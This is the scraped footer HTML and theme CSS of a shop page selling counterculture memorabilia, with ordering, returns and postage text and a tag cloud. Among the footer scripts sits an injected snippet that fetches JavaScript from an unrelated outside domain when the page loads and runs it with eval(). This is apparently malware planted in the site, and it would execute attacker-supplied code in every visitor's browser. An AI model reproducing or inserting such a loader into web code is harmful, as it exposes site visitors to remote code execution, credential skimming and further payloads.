<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11pt;" aria-label="1977 Punk (13 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2025 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/popt-lc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Charles Bukowski","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/charles-bukowski\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pleasuresofpasttimes.com\/wp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1
body_size: 357
content:
/**
  * Custom Bootstrap 3 grid for 480-767px layout
  * Author: Iftakhar Hasan
  *
  * A new set of column classes (with class prefix .col-ms- ) for Bootstrap 3
  * to make Medium Small grids for supporting 480-767px
  *
  * This will push the default Bootstrap 3 Extra Small column (class prefix .col-xs- )
  * to support 1-479px instead of 1-767px
  */

.col-ms-1,
.col-ms-2,
.col-ms-3,
.col-ms-4,
.col-ms-5,
.col-ms-6,
.col-ms-7,
.col-ms-8,
.col-ms-9,
.col-ms-10,
.col-ms-11,
.col-ms-12 {position:relative; padding-left:15px; padding-right:15px;} 
@media (min-width: 480px) and (max-width: 767px) {
  .container {max-width:748px;} 
  .col-ms-1,
  .col-ms-2,
  .col-ms-3,
  .col-ms-4,
  .col-ms-5,
  .col-ms-6,
  .col-ms-7,
  .col-ms-8,
  .col-ms-9,
  .col-ms-10,
  .col-ms-11 {float:left;}
  .col-ms-1 {width:8.33333333%;}
  .col-ms-2 {width:16.66666667%;}
  .col-ms-3 {width:25%;}
  .col-ms-4 {width:33.33333333%;}
  .col-ms-5 {width:41.66666667%;}
  .col-ms-6 {width:50%;}
  .col-ms-7 {width:58.33333333%;}
  .col-ms-8 {width:66.66666667%;}
  .col-ms-9 {width:75%;}
  .col-ms-10 {width:83.33333333%;}
  .col-ms-11 {width:91.66666667%;}
  .col-ms-12 {width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1
body_size: 7740
content:
/*
	Theme Name: Pleasures of Past Times
	Theme URI:  
	Description: LiveC HTML5 Blank with Bootstrap Theme for popt
	Version: 0.8.1
	Author: LiveC
	Author URI: http://jakefarr.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN 
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font: 300 15px/1.3  'Tinos', Times, serif;
	color:#494949;
 	background-color: #e4f3f4;
 	font-family: sans-serif;
	 
}
body.page-template-template-home {
 
    font-size: 14px;
    line-height: 24px;
    color: #818181;
    font-weight: 400;
    background-color: #fff;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}


/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
	height: auto;
}
a {
	color: #040404;
	text-decoration:none;
}
a:hover {
	color:#840000;
	text-decoration:none;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
.row {margin:0;}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/
.screen-reader-text {display: none;}
/* wrapper */
.wrapper {
	width: 100%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background-color: rgba(255,255,255,1);
	position: relative;
	width: 100%;
	padding: 1rem 1rem 1rem 0;
}

.header-image {
    position: relative;
    width: 100%;
    text-align: left;
    margin-bottom: 3rem;
}
.bloghome .header-image {
	margin-bottom: 0rem;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	min-height: 350px;
}
.header-image img {
    position: relative;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.header-image h1.blog-title {
	text-shadow: 0px -3px 2px rgba(0, 0, 0, 1);
}
.header-image-inner {}

.header-image-bg {
    position: relative;
    width: 100%;
    text-align: center;
    min-height: 300px;
    background-size: cover;
    background-position: CENTER;
}
 
.header-image-bg h1.blog-title {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 18%;
    color:white;
    font-size: 2.5rem;
}
 
.page-template-template-home .header {
	 position:absolute;
	 z-index: 110;
	 background: none;
	 }

/* logo */
.logo {
	text-align: left;
	float: left;
	margin: 0 0rem 0 2rem;
	}
.logo-img {}

/* socials */
ul.header-socials {padding:0;/* width: 36%; */display: block;float: left;padding: 0.5rem 0 0rem 0.5rem;margin: 0;}
ul.header-socials li { display:inline-block; margin: 0 0.5rem;}
.socials {
    font-size: 54%;
}

/* nav link */
.menu-link { 
	color:#fff;
}
.menu-link-cont {float: right;width: 20%;text-align: right;padding-right: 1rem;list-style-type: none;}
.menu-link.active { 
	z-index:1010;
}
/* nav */

main.blog {}
.page-col {}
.shop-col, .page-col {
    border-right: 2px solid #ffffff;
}

/* sidebar */
.sidebar { 
    padding: 0rem 2rem;
}
.sidebar ul {
    padding: 0 2rem;
}
.sidebar ul li{
    font-size: 1.4rem;
    list-style-type: none; 
    padding: 1rem 0;
}
.sidebar ul li a {}
.sidebar ul li a:hover {}
.sidebar p {
    font-size: 1.2rem;
    line-height: 1.4rem;
}
.sidebar h2 {}
.sidebar h3 {}
.search-main .sidebar {
    
}
/* footer */
.footer {
    color: #ffffff;
    clear: both; 
    background-color: #c3e6e7;
    float: left;
    width: 100%; 
}
.footer p {
    font-size: 1.5rem;
    line-height: 3rem;
    font-weight: 400;
}
.footer p.copyright { 
    text-align: left; 
    float: left;
    font-size: 1rem;
    margin: 1rem 2rem;
}
ul.footer-socials {
    float: right; 
    margin: 1rem 2rem;
    padding: 0;
}
ul.footer-socials li {
    display: inline-block;
    padding: 0 1rem;
}
ul.footer-socials li a {}
ul.footer-socials li a:hover {}

.footer-widgets { 
	margin: 0 auto;
}

.worldpay-footer {
    float: left;
    width: 100%;
    background-color: white;
    padding-top: 1rem;
}
.worldpay-footer table {}
.widget_text h3 {
	margin: 2rem 0rem;
	color: #000; 
	font-family: 'PT Sans', sans-serif; 
	font-size: 1.5rem;
	background-color: yellow;
	width: auto;
	display: inline-block;
}

tagcloud {}
.tagcloud a:nth-child(odd) {
 background-color:white;
 color:black;
}
.tagcloud a:nth-child(even) {
	background-color:black;
	color:white;
	padding:0 0.2rem
}
.tagcloud a {font-family:monospace}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
main {
	max-width:1170px;
	margin: 0 auto;
}

main.blog {}
.home main { }

/* simgle blog page */
.single .wp-post-image {
	float:left;
	width:50%;
	padding-right:2rem;
}

.single article {}

section {}

section.timeline-item-wrap {
    width: 100%;
    float: left;
    text-align: center;
}
article {}
.page article {
	margin: 0rem 0 0 0;
}
section.blog { margin:0 auto;}

section.blog.search-results {}

section.blog article { }

section.page {}
section.page article {}


section.prices {}
section.prices article {}
section.prices article .porfolio-content {

}

/* homepage */
.homepage-slider {}

.homepage-items, .homepage-videos {
    margin: 1rem 0;
}

.homepage-videos {}
.video-col {
	margin-bottom:1rem;
}

.video-col:last-child {
}
.homepage-postfeed {
    margin: 0;
}

/* timeline dates */
.timeline-date {
	font-weight:600;
	border: 1px solid;
	display: inline-block;
	padding: 0.5rem 1rem;
}
section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {}
section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {}

.timeline {
    margin: 0;
}

.timeline-title {
    text-align: center;
}
.timeline-title h2 {
    text-align: center;
    border: 1px solid;
    display: inline-block;
    margin: 0 auto;
    padding: 1rem 2rem;
    text-transform: uppercase;
    font-size: 2rem;
}
article.timeline-item {
	
}
section.timeline-item-wrap:nth-child(odd)  article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;padding-top: 1rem;}
section.timeline-item-wrap:nth-child(even) article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;}
.timeline-content 	{
 text-align: center;
 margin-bottom: 2rem;
}
.toggle-timeline {
    width: 300px;
    margin: 0 auto;
}
.toggle-timeline img {
	margin:0 auto;
	display: block;
	margin-bottom: 1rem;
	margin-top: 1rem;
}

@media only screen and (min-width:660px) {
	
		.toggle-timeline img {
		margin: 0;
		margin-bottom: 1rem;
		margin-top: 1rem;
		}
		.timeline-date {
		font-weight:600;
		text-align: inherit;
		}
		.timeline-content 	{
 			text-align: inherit;
 			clear: both;
 	}	
 	.timeline-content p	{
 		xmax-width:300px
 	}	
		section.timeline-item-wrap:nth-child(odd) {
			float: left;
			text-align: right;
			width: 50%;
			position: relative;
			height: initial;
		}
		section.timeline-item-wrap:nth-child(odd)
		article.timeline-item  {
